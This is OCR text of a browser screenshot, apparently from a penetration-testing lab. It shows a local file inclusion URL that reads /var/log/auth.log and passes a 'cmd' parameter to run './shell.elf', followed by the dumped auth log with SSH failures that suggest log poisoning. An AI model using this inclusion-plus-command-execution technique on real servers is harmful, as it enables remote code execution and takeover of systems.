 Aplicaciones Lugares Firefox ESR vie 12:41 AM 1
Mozilla Firefox (Build 20180626223325)
File Edit View History Bookmarks Tools Help
Connecting... New Tab
192.168.230.80/console/file.php?file=/var/log/auth.log&cmd=./shell.elf Search
Sep 2 05:09:55 ubuntu sshd[360]: Received signal 15; terminating. Oct 28 06:39:54 ubuntu systemd-logind[360]: New seat seat0. Oct 28 06:39:54 ubuntu
systemd-logind[360]: Watching system buttons on /dev/input/event0 (Power Button) Oct 28 06:39:54 ubuntu systemd-logind[360]: Watching system buttons on
/dev/input/event1 (AT Translated Set 2 keyboard) Oct 28 06:39:54 ubuntu sshd[488]: Server listening on 0.0.0.0 port 22. Oct 28 06:39:54 ubuntu sshd[488]:
Server listening on :: port 22. Oct 28 06:40:01 ubuntu CRON[587]: pam_unix(cron:session): session opened for user root by (uid=0) Oct 28 06:40:01 ubuntu
CRON[587]: pam_unix(cron:session): session closed for user root Oct 28 06:41:01 ubuntu CRON[692]: pam_unix(cron:session): session opened for user root by
(uid=0) Oct 28 06:41:01 ubuntu CRON[692]: pam_unix(cron:session): session closed for user root Mar 10 11:12:47 ubuntu systemd-logind[407]: New seat
seat0. Mar 10 11:12:47 ubuntu systemd-logind[407]: Watching system buttons on /dev/input/event0 (Power Button) Mar 10 11:12:47 ubuntu systemd-
logind[407]: Watching system buttons on /dev/input/event1 (AT Translated Set 2 keyboard) Mar 10 11:12:47 ubuntu sshd[428]: Server listening on 0.0.0.0 port
22. Mar 10 11:12:47 ubuntu sshd[428]: Server listening on :: port 22. Mar 10 11:13:02 ubuntu CRON[549]: pam_unix(cron:session): session opened for user
root by (uid=0) Mar 10 11:13:02 ubuntu CRON[549]: pam_unix(cron:session): session closed for user root Mar 10 11:14:01 ubuntu CRON[642]:
pam_unix(cron:session): session opened for user root by (uid=0) Mar 10 11:14:01 ubuntu CRON[642]: pam_unix(cron:session): session closed for user root Mar
30 17:04:09 ubuntu systemd-logind[348]: New seat seat0. Mar 30 17:04:09 ubuntu systemd-logind[348]: Watching system buttons on /dev/input/event0 (Power
Button) Mar 30 17:04:09 ubuntu systemd-logind[348]: Watching system buttons on /dev/input/event1 (AT Translated Set 2 keyboard) Mar 30 17:04:09 ubuntu
sshd[396]: Server listening on 0.0.0.0 port 22. Mar 30 17:04:09 ubuntu sshd[396]: Server listening on :: port 22. Mar 30 17:05:01 ubuntu CRON[668]:
pam_unix(cron:session): session opened for user root by (uid=0) Mar 30 17:05:01 ubuntu CRON[668]: pam_unix(cron:session): session closed for user root Mar
30 17:06:01 ubuntu CRON[671]: pam_unix(cron:session): session opened for user root by (uid=0) Mar 30 17:06:01 ubuntu CRON[671]: pam_unix(cron:session):
session closed for user root Mar 30 17:06:19 ubuntu VGAuth[398]: vmtoolsd: Username and password successfully validated for 'root'. Mar 30 17:06:26
ubuntu VGAuth[398]: message repeated 8 times: [ vmtoolsd: Username and password successfully validated for 'root'.] Dec 2 22:15:25 ubuntu VGAuth[398]:
vmtoolsd: Username and password successfully validated for 'root'. Dec 2 22:15:26 ubuntu VGAuth[398]: message repeated 2 times: [ vmtoolsd: Username and
password successfully validated for 'root'.] Dec 2 22:15:31 ubuntu CRON[874]: pam_unix(cron:session): session opened for user root by (uid=0) Dec 2 22:15:31
ubuntu CRON[874]: pam_unix(cron:session): session closed for user root Dec 2 22:15:42 ubuntu VGAuth[398]: vmtoolsd: Username and password successfully
validated for 'root'. Dec 2 22:15:48 ubuntu VGAuth[398]: message repeated 5 times: [ vmtoolsd: Username and password successfully validated for 'root'.] Dec
2 22:16:01 ubuntu CRON[890]: pam_unix(cron:session): session opened for user root by (uid=0) Dec 2 22:16:01 ubuntu CRON[890]: pam_unix(cron:session):
session closed for user root Dec 2 22:16:10 ubuntu sshd[893]: Invalid user from 192.168.49.230 port 33764 Dec 2 22:16:12 ubuntu sshd[893]:
pam_unix(sshd:auth): check pass; user unknown Dec 2 22:16:12 ubuntu sshd[893]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0
tty=ssh ruser= rhost=192.168.49.230 Dec 2 22:16:14 ubuntu sshd[893]: Failed password for invalid user from 192.168.49.230 port 33764 ssh2 Dec 2 22:16:21
ubuntu sshd[893]: pam_unix(sshd:auth): check pass; user unknown Dec 2 22:16:22 ubuntu sshd[893]: Failed password for invalid user from 192.168.49.230
port 33764 ssh2 Dec 2 22:16:24 ubuntu sshd[893]: pam_unix(sshd:auth): check pass; user unknown Dec 2 22:16:26 ubuntu sshd[893]: Failed password for
33764 ssh2 Dec 2 22:16:26 ubuntu sshd[893]: Connection closed by invalid user 192.168.49.230 port 33764 [preauth]
Waiting for 192.168.230.80...
www-data Highlight All Match Case Whole Words 5 of 5 matches